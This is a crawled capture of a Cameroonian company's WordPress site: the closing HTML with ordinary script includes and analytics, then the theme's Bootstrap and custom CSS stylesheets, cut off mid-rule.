    <!-- Contact Form JavaScript -->
    <script src="http://dinofils.com/wp-content/themes/dftmp/js/jqBootstrapValidation.js"></script>
    <script src="http://dinofils.com/wp-content/themes/dftmp/js/contact_me.js"></script>

    <!-- Theme JavaScript -->
    <script src="http://dinofils.com/wp-content/themes/dftmp/js/agency.min.js"></script>

    <!-- Top bar menu -->
    <script src="http://dinofils.com/wp-content/themes/dftmp/js/topbar.js"></script>
    <script>$('[data-topbar]').topbar();</script>
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-36251023-1']);
      _gaq.push(['_setDomainName', 'jqueryscript.net']);
      _gaq.push(['_trackPageview']);

      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>

    <!-- .stellar-nav -->
    <script type="text/javascript" src="http://dinofils.com/wp-content/themes/dftmp/js/stellarnav.min.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            jQuery('.stellarnav').stellarNav({
                theme: 'light'
            });
        });
    </script>


<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.12.3' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.12.3' id='jquery-cycle2-carousel-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.12.3' id='jquery-cycle2-swipe-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.12.3' id='jquery-cycle2-tile-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.12.3' id='jquery-cycle2-video-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.12.3' id='cyclone-template-script-dark-0-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.12.3' id='cyclone-template-script-thumbnails-0-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.12.3' id='cyclone-client-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dinofils.com/wp-content/themes/dftmp/css/agency.min.css
body_size: 3041
content:
/*!
 * Start Bootstrap - Agency v3.3.7+1 (http://startbootstrap.com/template-overviews/agency)
 * Copyright 2013-2016 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap/blob/gh-pages/LICENSE)
 */

.btn-primary.active,
.btn-primary:active,
.btn-xl.active,
.btn-xl:active,
.open .dropdown-toggle.btn-primary,
.open .dropdown-toggle.btn-xl {
    background-image: none
}
body {
    overflow-x: hidden;
    font-family: "Roboto Slab", "Helvetica Neue", Helvetica, Arial, sans-serif;
    webkit-tap-highlight-color: #61bb46
}
.btn-primary,
.btn-xl,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 700
}
.text-muted {
    color: #777
}
.text-primary,
a {
    color: #61bb46
}
p {
    font-size: 14px;
    line-height: 1.75
}
p.large {
    font-size: 16px
}
a,
a.active,
a:active,
a:focus,
a:hover {
    outline: 0
}
a.active,
a:active,
a:focus,
a:hover {
    color: #61bb46
}
.img-centered {
    margin: 0 auto
}
.bg-light-gray {
    background-color: #eee
}
.bg-darkest-gray {
    background-color: #222
}
.btn-primary {
    color: #fff;
    background-color: #61bb46;
    border-color: #61bb46
}
.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #61bb46;
    border-color: #f6bf01
}
.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #61bb46;
    border-color: #61bb46
}
.btn-primary .badge {
    color: #61bb46;
    background-color: #fff
}
.btn-xl,  .widget_wysija_cont .wysija-submit, .wpcf7-submit {
    color: #fff;
    background-color: #61bb46;
    border-color: #61bb46;
    border-radius: 3px;
    font-size: 18px;
    padding: 20px 40px
}
.btn-xl.active,
.btn-xl:active,
.btn-xl:focus,
.btn-xl:hover,
.open .dropdown-toggle.btn-xl {
    color: #fff;
    background-color: #61bb46;
    border-color: #f6bf01
}
.btn-xl.disabled,
.btn-xl.disabled.active,
.btn-xl.disabled:active,
.btn-xl.disabled:focus,
.btn-xl.disabled:hover,
.btn-xl[disabled],
.btn-xl[disabled].active,
.btn-xl[disabled]:active,
.btn-xl[disabled]:focus,
.btn-xl[disabled]:hover,
fieldset[disabled] .btn-xl,
fieldset[disabled] .btn-xl.active,
fieldset[disabled] .btn-xl:active,
fieldset[disabled] .btn-xl:focus,
fieldset[disabled] .btn-xl:hover {
    background-color: #61bb46;
    border-color: #61bb46
}
.btn-xl .badge {
    color: #61bb46;
    background-color: #fff
}
.navbar-custom {
    background-color: #222;
    border-color: transparent
}
.navbar-custom .navbar-brand {
    color: #61bb46;
    font-family: "Kaushan Script", "Helvetica Neue", Helvetica, Arial, cursive
}
.navbar-custom .navbar-brand.active,
.navbar-custom .navbar-brand:active,
.navbar-custom .navbar-brand:focus,
.navbar-custom .navbar-brand:hover {
    color: #61bb46
}
.navbar-custom .nav li a,
.navbar-custom .navbar-toggle {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    text-transform: uppercase
}
.navbar-custom .navbar-collapse {
    border-color: rgba(255, 255, 255, .02)
}
.navbar-custom .navbar-toggle {
    background-color: #61bb46;
    border-color: #61bb46;
    font-size: 12px
}
.navbar-custom .navbar-toggle:focus,
.navbar-custom .navbar-toggle:hover {
    background-color: #61bb46
}
.navbar-custom .nav li a {
    font-weight: 400;
    letter-spacing: 1px
}
.navbar-custom .nav li a:focus,
.navbar-custom .nav li a:hover {
    color: #61bb46;
    outline: 0
}
.navbar-custom .navbar-nav>.active>a {
    border-radius: 0;
    color: #fff;
    background-color: #61bb46
}
.navbar-custom .navbar-nav>.active>a:focus,
.navbar-custom .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #61bb46
}
@media (min-width: 768px) {
    .navbar-custom {
        background-color: transparent;
        padding: 25px 0;
        -webkit-transition: padding .3s;
        -moz-transition: padding .3s;
        transition: padding .3s;
        border: none
    }
    .navbar-custom .navbar-brand {
        font-size: 2em;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        transition: all .3s
    }
    .navbar-custom .navbar-nav>.active>a {
        border-radius: 3px
    }
    .navbar-custom.affix {
        background-color: #222;
        padding: 10px 0
    }
    .navbar-custom.affix .navbar-brand {
        font-size: 1.5em
    }
}
header {
    background-image: url(../img/header-bg.jpg);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;
    text-align: center;
    color: #fff
}
header .intro-text {
    padding-top: 100px;
    padding-bottom: 50px
}
header .intro-text .intro-lead-in {
    font-family: "Droid Serif", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: italic;
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 25px
}
header .intro-text .intro-heading {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px
}
@media (min-width: 768px) {
    header .intro-text {
        padding-top: 300px;
        padding-bottom: 200px
    }
    header .intro-text .intro-lead-in {
        font-family: "Droid Serif", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-style: italic;
        font-size: 40px;
        line-height: 40px;
        margin-bottom: 25px
    }
    header .intro-text .intro-heading {
        font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
        text-transform: uppercase;
        font-weight: 700;
        font-size: 75px;
        line-height: 75px;
        margin-bottom: 50px
    }
}
#portfolio .portfolio-item .portfolio-caption p,
section h3.section-subheading {
}
section {
    padding: 100px 0
}
section h2.section-heading {
    font-size: 40px;
    margin-top: 0;
    margin-bottom: 40px
}
section h3.section-subheading {
    font-size: 16px;
    text-transform: none;
    font-weight: 400;
    margin-bottom: 75px
}
@media (min-width: 768px) {
    section {
        padding: 90px 0 70px;
    }
}
.service-heading {
    margin: 15px 0;
    text-transform: none
}
#portfolio .portfolio-item {
    margin: 0 0 15px;
    right: 0
}
#portfolio .portfolio-item .portfolio-link {
    display: block;
    position: relative;
    max-width: 400px;
    margin: 0 auto
}
#portfolio .portfolio-item .portfolio-link .portfolio-hover {
    background: rgba(97, 187, 70, .9);
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: all ease .5s;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s
}
#portfolio .portfolio-item .portfolio-link .portfolio-hover:hover {
    opacity: 1
}
#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content {
    position: absolute;
    width: 100%;
    height: 20px;
    font-size: 20px;
    text-align: center;
    top: 50%;
    margin-top: -12px;
    color: #fff
}
#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content i {
    margin-top: -12px
}
#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h3,
#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h4 {
    margin: 0
}
#portfolio .portfolio-item .portfolio-caption {
    max-width: 400px;
    margin: 0 auto;
    background-color: #fff;
    text-align: center;
    padding: 25px
}
#portfolio .portfolio-item .portfolio-caption h4 {
    text-transform: none;
    margin: 0
}
#portfolio .portfolio-item .portfolio-caption p {
    font-size: 16px;
    margin: 0
}
footer span.copyright,
footer ul.quicklinks {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif
}
#portfolio * {
    z-index: 2
}
@media (min-width: 767px) {
    #portfolio .portfolio-item {
        margin: 0 0 30px
    }
}
.timeline {
    list-style: none;
    padding: 0;
    position: relative
}
.timeline:before {
    top: 0;
    bottom: 0;
    position: absolute;
    content: "";
    width: 2px;
    background-color: #f1f1f1;
    left: 40px;
    margin-left: -1.5px
}
.timeline>li {
    margin-bottom: 50px;
    position: relative;
    min-height: 50px
}
.timeline>li:after,
.timeline>li:before {
    content: " ";
    display: table
}
.timeline>li:after {
    clear: both
}
.timeline>li .timeline-panel {
    width: 100%;
    float: right;
    padding: 0 20px 0 100px;
    position: relative;
    text-align: left
}
.timeline>li .timeline-panel:before {
    border-left-width: 0;
    border-right-width: 15px;
    left: -15px;
    right: auto
}
.timeline>li .timeline-panel:after {
    border-left-width: 0;
    border-right-width: 14px;
    left: -14px;
    right: auto
}
.timeline>li .timeline-image {
    left: 0;
    margin-left: 0;
    width: 80px;
    height: 80px;
    position: absolute;
    z-index: 100;
    background-color: #61bb46;
    color: #fff;
    border-radius: 100%;
    border: 7px solid #f1f1f1;
    text-align: center
}
.timeline>li .timeline-image h4 {
    font-size: 10px;
    margin-top: 12px;
    line-height: 14px
}
.timeline>li.timeline-inverted>.timeline-panel {
    float: right;
    text-align: left;
    padding: 0 20px 0 100px
}
.timeline>li.timeline-inverted>.timeline-panel:before {
    border-left-width: 0;
    border-right-width: 15px;
    left: -15px;
    right: auto
}
.timeline>li.timeline-inverted>.timeline-panel:after {
    border-left-width: 0;
    border-right-width: 14px;
    left: -14px;
    right: auto
}
.timeline>li:last-child {
    margin-bottom: 0
}
.timeline .timeline-heading h4 {
    margin-top: 0;
    color: inherit
}
.timeline .timeline-heading h4.subheading {
    text-transform: none
}
.timeline .timeline-body>p,
.timeline .timeline-body>ul {
    margin-bottom: 0
}
@media (min-width: 768px) {
    .timeline:before {
        left: 50%
    }
    .timeline>li {
        margin-bottom: 100px;
        min-height: 100px
    }
    .timeline>li .timeline-panel {
        width: 41%;
        float: left;
        padding: 0 20px 20px 30px;
        text-align: right
    }
    .timeline>li .timeline-image {
        width: 100px;
        height: 100px;
        left: 50%;
        margin-left: -50px
    }
    .timeline>li .timeline-image h4 {
        font-size: 13px;
        margin-top: 16px;
        line-height: 18px
    }
    .timeline>li.timeline-inverted>.timeline-panel {
        float: right;
        text-align: left;
        padding: 0 30px 20px 20px
    }
}
@media (min-width: 992px) {
    .timeline>li .timeline-panel,
    .timeline>li.timeline-inverted>.timeline-panel {
        padding: 0 20px 20px
    }
    .timeline>li {
        min-height: 150px
    }
    .timeline>li .timeline-image {
        width: 150px;
        height: 150px;
        margin-left: -75px
    }
    .timeline>li .timeline-image h4 {
        font-size: 18px;
        margin-top: 30px;
        line-height: 26px
    }
}
@media (min-width: 1200px) {
    .timeline>li {
        min-height: 170px
    }
    .timeline>li .timeline-panel {
        padding: 0 20px 20px 100px
    }
    .timeline>li .timeline-image {
        width: 170px;
        height: 170px;
        margin-left: -85px
    }
    .timeline>li .timeline-image h4 {
        margin-top: 40px
    }
    .timeline>li.timeline-inverted>.timeline-panel {
        padding: 0 100px 20px 20px
    }
}
.team-member {
    text-align: center;
    margin-bottom: 50px
}
.team-member img {
    margin: 0 auto;
    border: 7px solid #fff
}
.team-member h4 {
    margin-top: 25px;
    margin-bottom: 0;
    text-transform: none
}
.team-member p {
    margin-top: 0
}
aside.clients img {
    margin: 20px auto
}
section#contact {
    background-color: #222;
    background-image: url(../img/map-image.png);
    background-position: center;
    background-repeat: no-repeat
}
section#contact .section-heading {
    color: #fff
}
section#contact .form-group {
    margin-bottom: 25px
}
section#contact .form-group input,
section#contact .form-group textarea {
    padding: 20px
}
section#contact .form-group input.form-control {
    height: auto
}
section#contact .form-group textarea.form-control {
    height: 236px
}
section#contact .form-control:focus {
    border-color: #61bb46;
    box-shadow: none
}
section#contact::-webkit-input-placeholder {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    color: #eee
}
section#contact:-moz-placeholder {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    color: #eee
}
section#contact::-moz-placeholder {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    color: #eee
}
section#contact:-ms-input-placeholder {
    font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    color: #eee
}
section#contact .text-danger {
    color: #e74c3c
}
footer {
    padding: 25px 0;
    text-align: center
}
footer span.copyright {
    line-height: 40px;
    text-transform: uppercase;
    text-transform: none
}
footer ul.quicklinks {
    margin-bottom: 0;
    line-height: 40px;
    text-transform: uppercase;
    text-transform: none
}
ul.social-buttons {
    margin-bottom: 0
}
ul.social-buttons li a {
    display: block;
    background-color: #222;
    height: 40px;
    width: 40px;
    border-radius: 100%;
    font-size: 20px;
    line-height: 40px;
    color: #fff;
    outline: 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s
}
ul.social-buttons li a:active,
ul.social-buttons li a:focus,
ul.social-buttons li a:hover {
    background-color: #61bb46
}
.btn.active,
.btn:active,
.btn:active:focus,
.btn:focus {
    outline: 0
}
.portfolio-modal .modal-dialog {
    margin: 0;
    height: 100%;
    width: auto
}
.portfolio-modal .modal-content {
    border-radius: 0;
    background-clip: border-box;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    min-height: 100%;
    padding: 100px 0;
    text-align: center
}
.portfolio-modal .modal-content h2 {
    margin-bottom: 15px;
    font-size: 3em
}
.portfolio-modal .modal-content p {
    margin-bottom: 30px
}
.portfolio-modal .modal-content p.item-intro {
    margin: 20px 0 30px;
    font-family: "Droid Serif", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: italic;
    font-size: 16px
}
.portfolio-modal .modal-content ul.list-inline {
    margin-bottom: 30px;
    margin-top: 0
}
.portfolio-modal .modal-content img {
    margin-bottom: 30px
}
.portfolio-modal .close-modal {
    position: absolute;
    width: 75px;
    height: 75px;
    background-color: transparent;
    top: 25px;
    right: 25px;
    cursor: pointer
}
.portfolio-modal .close-modal:hover {
    opacity: .3
}
.portfolio-modal .close-modal .lr {
    height: 75px;
    width: 1px;
    margin-left: 35px;
    background-color: #ffffff;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    z-index: 1051
}
.portfolio-modal .close-modal .lr .rl {
    height: 75px;
    width: 1px;
    background-color: #ffffff;
    transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    z-index: 1052
}
.portfolio-modal .modal-backdrop {
    opacity: 0;
    display: none
}
::-moz-selection {
    text-shadow: none;
    background: #61bb46
}
::selection {
    text-shadow: none;
    background: #61bb46
}
img::selection {
    background: 0 0
}
img::-moz-selection {
    background: 0 0
}

--- FILE ---
content_type: text/css
request_url: http://dinofils.com/wp-content/themes/dftmp/style.css
body_size: 5178
content:
/*

Theme Name: Thème Dino & Fils
Theme URI: http://www.creativecameroun.com
License: Copyright © Dino & Fils SA
Description: Template du site Dino & Fils SA.
Author: Creative Cameroun
Author URI: http://www.creativecameroun
Version: 1.0
Tags: Site web Dino & Fils SA.

*/



body{color: #636363;
    font-family: "Open Sans",sans-serif;
    font-size: 14px;
    font-weight: 400;
  }

.Home, .Accueil { background-attachment: scroll;
    background-color: transparent;
    background-image: url("img/h2-background-img.jpg");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 1912px !important;
}
.cycloneslider-template-standard .cycloneslider-slides {
    width: 100%;
}

/* 	************************************************************************************

									Debut Top bar style 
									
	************************************************************************************ */
.wysija-input{padding: 5px 10px;
  color:#555555;}
.widget_wysija_cont .wysija-submit, .wpcf7-submit  {
    border: none;
     font-weight: 600;
    padding: 10px 40px;
}
#services .read{ background-color: #61bb46;
    border-radius: 3px;
    color: #fff;
    font-size: 18px;
	border: none;
     font-weight: 600;
    padding: 10px 40px;
	display:table;
	margin:20px auto 0;
	}
#services .read:hover, .btn-xl:hover, .widget_wysija_cont .wysija-submit:hover, .wpcf7-submit:hover{background-color:#5B4319;
	color:#ffffff;
	text-decoration:none;
	}
 .topbar .topbar-toggle-wrapper a{ background: #ffffff;
    border-radius: 0 0 10px 10px;
    box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.5);
    display: block;
    height: 187px;
    padding: 53px 10px 10px;
    position: absolute;
    top: -22px;
    width: 150px;
    z-index: 10000;}
  .topbar .topbar-brand {
    margin-left: 172px;
}
.topbar,
.topbar-fixed {
  color: #757575;
  left: 0;
  top: 0;
  width: 100%; }
  .topbar a,
  .topbar-fixed a {
    color: #FF5722;
    text-decoration: none; }
    .topbar a:hover,
    .topbar-fixed a:hover {
      color: #d23f11; }
#topbar-fixed .topbar-logo{position: relative;
}
#topbar-fixed .topbar-logo a{position: absolute;}
.topbar {
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
  
  height: 41px;
  position: relative;
  z-index: 100; }
.topbar-logo img{width:100%;
}
.topbar .container{background: #61BB46;
	height: 41px;
  margin-top: 20px;
  }
.topbar-fixed {
  background: #ffffff;
  height: 56px;
  position: fixed;
  transition: transform .3s;
  transform: translateY(-64px);
  z-index: 101; }
  .topbar-fixed.show {
    transform: translateY(0); }

.topbar-toggle-wrapper {
  float: left;
  padding: 4px 6px; }

.topbar-toggle { display: block;
    height: 100%;
    text-align: center;
    width: 134px;
  }
.topbar-fixed .topbar-toggle{width: 200px;
  }
.topbar-brand {
float: left; }

.topbar-actions {
  float: right;
  list-style: none;
  margin: 7px 0 0;
  padding: 4px 6px; }
  .topbar-actions li {
    float: right; 
    list-style: none;
  }
  .topbar-actions li a{ 
    display: block;
    padding: 0 5px;}
  .topbar-actions #qtranslate-2-chooser li:last-child a{ border-right: 1px solid #ffffff;
  }
  .topbar-actions #qtranslate-2-chooser li a:hover{text-decoration: underline;
    color: #ffffff;
  }
  #topbar-fixed .topbar-actions #qtranslate-2-chooser li a:hover{text-decoration: underline;
    color: #63111d;
  }
  #topbar-fixed .topbar-brand {
    margin-left: 80px;	
	}
  .topbar-actions a {color:#ffffff; 
    cursor: pointer;}
.topbar .topbar-actions .link-search:hover{color:#ffffff;}
.topbar-fixed .topbar-actions .link-search, .topbar-fixed .topbar-actions a{color:#63111d;}
.topbar-fixed .topbar-actions .link-search:hover,  .topbar-fixed .topbar-actions a:hover{color:#3B3B3B;}
.topbar-header {
  background: transparent;
  color: #757575;
  clear: both;
  padding: 0 18px;
  min-height: 56px; }
  .topbar-header.topbar-header--tall {
    min-height: 112px; }
  .topbar-header .topbar-header:after {
    clear: both;
    content: '';
    display: block; }

.topbar-header-title {
  display: inline-block;
  height: 56px;
  font-size: 24px;
  line-height: 56px;
  vertical-align: middle; }

.topbar-header-actions {
  float: right;
  list-style: none;
  margin: 0;
  padding: 4px 0; }
  .topbar-header-actions li {
    float: right; }
  .topbar-header-actions a {
    display: block;
    height: 48px;
    padding: 12px 0;
    text-align: center; }
  .topbar-header-actions a, .topbar-header-actions i {
    vertical-align: middle;
    line-height: 24px; }
#services .fa-stack{display:block;
	
	}
#services .q.fa-stack.fa-4x{background:url('img/q.png') no-repeat 0 0;}
#services .p.fa-stack.fa-4x{background:url('img/p.png') no-repeat 0 0;}
#services .l.fa-stack.fa-4x{background:url('img/l.png') no-repeat 0 6px;}
#services .q.fa-stack.fa-4x:hover{background-position:0 -110px;}
#services .p.fa-stack.fa-4x:hover{background-position:0 -116px;}
#services .l.fa-stack.fa-4x:hover{background-position:0 -110px;}
.services p{text-align:justify;
	}
  .article-content {
    background: #ffffff;
}
.mkd-fullscreen-search-form {
    margin-top: 20%;
}
.language-chooser a:hover{text-decoration:underline;
	}
.clients h4{color: #ffffff;
text-align: center;
}
.modal-body {
    color: #ffffff;
}
.article-content.about_us {background: #f4f4f4;
    padding: 90px 0 120px;
}
.clients.blocelt{background:#ffffff;}
.clients.blocelt h4{color:#61BB46;
  padding: 20px 0;}
/*Effet image accueil*/
.a {
  width:520px; 
  height:290px;
  overflow:hidden;
  background-image:url(img/transformation.jpg);
  position:relative;
  margin:auto;
  top:0;
  bottom:0;
  left:0;
  right:0;
  box-shadow:0 0 6px 1px #9f9f9f
}   
.b {
  width:0; 
  height:290px;
  overflow:hidden;
  margin-left:-50px;
  transform:skew(-20deg);
  transition:width 1s ease;
}   
.a:hover .b {
  width:634px;
}
.c {
  width:634px; 
  height:290px;
  transform:skew(20deg);
  margin-left:-64px;
  background-image:url(img/transformation2.jpg);
  background-position:114px 0;
} 
.portfolio-modal .modal-content .elll p{
	  margin-bottom: 10px;
}
.elll .col-md-6{
    padding: 5px;
    text-align: left;
}
@media (max-width: 768px) and (orientation: landscape) {
  .topbar,
  .topbar-header {
    min-height: 48px; }
  .topbar-fixed {
    height: 48px;
    transform: translateY(-56px); }
  .topbar-header.topbar-header--tall {
    min-height: 96px; }
  .topbar-header-title {
    height: 48px;
    line-height: 48px; }
  .topbar-toggle-wrapper,
  .topbar-actions {
    padding: 0 6px; }
  .topbar-header-actions {
    padding: 0; }
  .topbar-brand {
    line-height: 48px; } }

@media (min-width: 840px) {
  .topbar,
  .topbar-header {  }
  .topbar-fixed {box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
    height: 64px;
    transform: translateY(-72px); }
    .topbar-fixed.show {
      transform: translateY(0); }
  .topbar-header {
    padding: 0 80px; }
    .topbar-header.topbar-header--tall {
      min-height: 128px; }
  .topbar-header-title {
    height: 64px;
    line-height: 64px; }
  .topbar .topbar-toggle-wrapper{}
 
    .cycloneslider-template-standard{z-index: 1}
  .topbar-toggle-wrapper,
  .topbar-actions {
    padding: 0; }
  .topbar-header-actions {
    padding: 8px 0; }
  .topbar-brand {

  } 
  }
	
/* 	************************************************************************************

									Fin Top bar style 
									
	************************************************************************************ */

/*  ************************************************************************************

                  Debut menu 
                  
  ************************************************************************************ */

@media only screen and (max-width : 1000px) {
  .stellarnav > ul > li > a { padding: 20px 23px; }
}


.topbar-fixed #main-nav .menu-toggle.full:nth-child(n+2),
.topbar #main-nav .menu-toggle.full:nth-child(n+2){display: none !important;}

.stellarnav,
.stellarnav li {
    position: relative;
    line-height: normal
}
.topbar-fixed .stellarnav > ul {
    margin: 0 0 0 71px;
}
.stellarnav {
    width: 100%;
    z-index: 9900
}
.stellarnav ul {
    margin: 0;
    padding: 0;
    text-align: center
}
.stellarnav li {
    list-style: none;
    display: block;
    margin: 0;
    padding: 0;
    vertical-align: middle
}
.stellarnav li a {
    padding: 15px;
    display: block;
    text-decoration: none;
    color: #777;
    font-size: inherit;
    font-family: inherit;
    box-sizing: border-box;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    transition: all .3s ease-out
}
.stellarnav>ul>li {
    display: inline-block
}
.topbar .stellarnav > ul > li > a { color: #ffffff;
    padding:9px 10px 8px;
}
.topbar .stellarnav > ul > li > a:hover, .stellarnav ul ul li a:hover, #main-nav li.current-menu-item a, #main-nav li.current-menu-parent li.current-menu-item a, #main-nav li.current-menu-parent > a{background: #ffffff;
  color: #61BB46 !important}
.stellarnav>ul>li>a {/*color: #fff;*/
    font-family: 'Poppins', Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 600;
    /*text-shadow: 1px 0 1px #000000;*/
    text-transform: uppercase;
    padding: 20px;
}
.topbar-fixed .stellarnav>ul>li>a{color: #63111D;
  text-shadow: none;
  }
.stellarnav ul ul {
    top: auto;
    width: 220px;
    position: absolute;
    z-index: 9900;
    text-align: left;
    display: none;
    background: #61bb46;
}
.stellarnav ul ul li a{color:#ffffff !important;}
.stellarnav ul ul li a:hover{background: #ffffff;
  color: #61BB46 !important;}
.stellarnav li li {
    display: block
}
.stellarnav .dd-toggle,
.stellarnav li.call-btn-mobile,
.stellarnav li.location-btn-mobile,
.stellarnav.hide-arrows li li.has-sub>a:after,
.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,
.stellarnav.hide-arrows li.has-sub>a:after {
    display: none
}
.stellarnav ul ul ul {
    top: 0;
    left: 220px
}
.stellarnav>ul>li:hover>ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
    top: 0
}
.stellarnav>ul>li.drop-left>ul {
    right: 0
}
.stellarnav li.drop-left ul ul {
    left: auto;
    right: 220px
}
.stellarnav.light,
.stellarnav.light ul ul {
}
.stellarnav.light li a {
    color: #000
}
.stellarnav.light .call-btn-mobile,
.stellarnav.light .location-btn-mobile,
.stellarnav.light .menu-toggle {
    color: rgba(0, 0, 0, 1)
}
.stellarnav.dark,
.stellarnav.dark ul ul {
    background: rgba(0, 0, 0, 1)
}
.stellarnav.dark li a {
    color: #FFF
}
.stellarnav.dark .call-btn-mobile,
.stellarnav.dark .location-btn-mobile,
.stellarnav.dark .menu-toggle {
    color: rgba(255, 255, 255, 1)
}
.stellarnav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999
}
body.stellarnav-noscroll-x {
    overflow-x: hidden
}
.stellarnav li.has-sub>a:after {
    content: '\f0d7';
    font-family: FontAwesome;
    margin-left: 10px
}
.stellarnav li li.has-sub>a:after {
    content: '\f0da';
    font-family: FontAwesome;
    margin-left: 10px
}
.stellarnav li.drop-left li.has-sub>a:after {
    float: left;
    content: '\f0d9';
    font-family: FontAwesome;
    margin-right: 10px
}
.stellarnav .call-btn-mobile,
.stellarnav .close-menu,
.stellarnav .location-btn-mobile,
.stellarnav .menu-toggle {
    display: none;
    text-transform: uppercase;
    text-decoration: none
}
.stellarnav .dd-toggle {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 48px;
    height: 48px;
    text-align: center;
    z-index: 9999;
    border: 0
}
.stellarnav .dd-toggle i {
    position: absolute;
    margin: auto;
    top: 33%;
    left: 0;
    right: 0;
    -webkit-transition: transform .3s ease-out;
    -moz-transition: transform .3s ease-out;
    transition: transform .3s ease-out
}
.stellarnav.mobile>ul>li>a.dd-toggle {
    padding: 0
}
.stellarnav li.open>a.dd-toggle i {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg)
}
@media only screen and (max-width: 768px) {
    .stellarnav {
        overflow: hidden;
        display: block
    }
    .stellarnav ul {
        position: relative;
        display: none
    }
}
.stellarnav .call-btn-mobile,
.stellarnav .location-btn-mobile,
.stellarnav .menu-toggle {
    color: #777;
    padding: 15px;
    box-sizing: border-box
}
.stellarnav .full {
    width: 100%
}
.stellarnav .half {
    width: 50%
}
.stellarnav .third {
    width: 33%;
    text-align: center
}
.stellarnav .location-btn-mobile.third {
    text-align: center
}
.stellarnav .location-btn-mobile.half {
    text-align: right
}
.stellarnav.light .half,
.stellarnav.light .third {
    border-left: 1px solid rgba(0, 0, 0, .15)
}
.stellarnav.light .half:first-child,
.stellarnav.light .third:first-child {
    border-left: 0
}
.stellarnav.dark .half,
.stellarnav.dark .third {
